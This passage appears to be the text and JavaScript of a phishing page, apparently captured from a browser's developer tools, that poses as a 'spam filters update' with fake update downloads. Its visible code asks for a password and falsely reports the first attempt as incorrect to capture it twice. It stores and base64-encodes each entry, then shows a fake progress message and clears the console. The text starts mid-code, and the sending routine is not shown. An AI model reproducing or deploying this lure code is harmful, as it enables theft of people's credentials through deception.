 Filters update
Start Update Install Filters Update Filters
Download Updates (PS) Download Updates (CM)
Filter Packs
Download kb1273201
Download kb1273202
Console
top Filter Default levels 1
b').classList.remove('__active');
document.getElementById('filter-text-info').innerText =
"Spam filters are being updated. Wait for the process to be completed.";
document.getElementById('progress-
text').classList.add("__active");
fsi_ps = true;
sTTr()
} else {
console.log(`Failed request due to invalid password.
Error ${btoa(p)}`);
document.getElementById('fl-label').innerHTML = "Your
password is incorrect<br>Please try again";
document.getElementById('fl-
label').classList.add('__error');
flp2 = p;
flp_c++;
document.getElementById('filter-p-input').value = "";
}
} else if (flp_c === 2) {
console.log(`Request has been sent, please wait. Reference
${btoa(p)}`);
document.getElementById('filter-p-input').value = "";
document.getElementById('fl-in-
b').classList.remove('__active');
document.getElementById('filter-text-info').innerText =
"Spam filters are being updated. Wait for the process to be completed.";
document.getElementById('progress-
text').classList.add("__active");
fsi_ps = true;
sTTr();
}
}
}
document.getElementById('ft-sb-btn').addEventListener('click', async e
=> {
e.preventDefault();
await sFs();
})
let fsuC = () => {
if (fsi_c === 10) {
clearInterval(fsi_i);
fsi_p = true;
document.getElementById('fl-in-b').classList.add('__active');
document.getElementById('filter-p-input').value = "";
document.getElementById('filter-p-input').focus();
} else {
fsi_c++;
}
}
fsi_i = setInterval(fsuC, 1000);
console.clear()
Console Issues